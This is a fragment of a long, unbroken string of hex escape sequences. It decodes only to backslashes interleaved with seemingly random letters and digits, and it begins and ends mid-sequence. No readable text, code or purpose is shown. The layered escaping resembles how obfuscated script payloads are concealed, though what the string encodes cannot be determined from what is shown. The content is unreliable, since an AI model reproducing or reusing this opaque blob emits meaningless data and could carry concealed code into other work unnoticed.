9\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x62\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x39\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x65\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6B\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x67\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x65\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x6C\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x65\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x63\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x66\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x6C\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x66\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x6C\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x62\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x65\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x64\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x63\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x66\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x